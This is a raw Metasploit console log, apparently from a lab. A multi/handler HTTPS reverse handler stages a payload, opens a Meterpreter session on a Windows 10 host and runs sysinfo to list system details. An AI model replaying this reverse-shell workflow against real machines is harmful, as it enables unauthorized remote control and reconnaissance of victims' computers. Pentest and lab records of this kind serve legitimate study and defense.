 LPORT => 443
ExitOnSession => false
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zye6bn2k) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zye6bn2k) Staging x86 payload (178780 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: zye6bn2k) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:50020) at 2025-05-18 01:30:43 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >